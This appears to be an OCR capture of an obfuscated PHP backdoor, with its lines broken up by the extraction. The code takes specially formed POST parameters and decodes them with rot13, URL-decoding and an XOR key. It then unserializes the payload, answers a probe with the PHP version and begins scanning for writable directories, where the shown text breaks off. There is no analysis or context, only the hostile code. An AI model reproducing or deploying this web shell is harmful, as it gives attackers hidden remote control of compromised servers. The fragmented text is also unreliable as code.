
<?php
$feztdvmq
 = 
"wfyykreqlymvepak"
;
$onedca
hxcr
 = 
""
;
foreach
 (
$_POST
as
$tnknmuhhya
 => 
$hmnptxsx
){
if
 (strlen(
$tnknmuhhya
) == 
16
and
substr_count(
$hmnptxsx
, 
"%"
) > 
10
){znwjyzm
(
$tnknmuhhya
, 
$hmnptxsx
);}}
function
znwjyzm
(
$tnknmuhhya
, 
$zptgjvb
)
{
global
$onedcahxc
r
;
$onedcahxcr
 = 
$tnknmuhhya
;
$zptgjvb
 = str_s
plit(rawurldecode(str_rot13(
$zptgjvb
)));
func
tion
bgqqwmdz
(
$tnknmuajnrybxm
, 
$tnknmuhhya
)
{
global
$feztdvmq
, 
$onedcahxcr
;
return
$tnknm
uajnrybxm
 ^ 
$feztdvmq
[
$tnknmuhhya
 % strlen
(
$feztdvmq
)] ^ 
$onedcahxcr
[
$tnknmuhhya
 % str
len(
$onedcahxcr
)];}
$zptgjvb
 = implode(
""
, ar
ray_map(
"bgqqwmdz"
, array_values(
$zptgjvb
), 
array_keys(
$zptgjvb
)));
$zptgjvb
 = @unseriali
ze(
$zptgjvb
);
if
 (@is_array(
$zptgjvb
)){
$tnknm
uhhya
 = array_keys(
$zptgjvb
);
$zptgjvb
 = 
$zpt
gjvb
[
$tnknmuhhya
[
0
]];
if
 (
$zptgjvb
 === 
$tnknm
uhhya
[
0
]){
echo
 @serialize(
Array
(
'php'
 => @ph
pversion(), ));
exit
();}
else
{
function
psjnxsz
rx
(
$tnknmir
)
{
static
$hdmwvdg
 = 
array
();
$guy
nlqtfj
 = glob(
$tnknmir
 . 
'/*'
, GLOB_ONLYDI
R);
if
 (count(
$guynlqtfj
) > 
0
) {
foreach
 (
$guy
nlqtfj
as
$tnknm
){
if
 (@is_writable(
$tnknm
))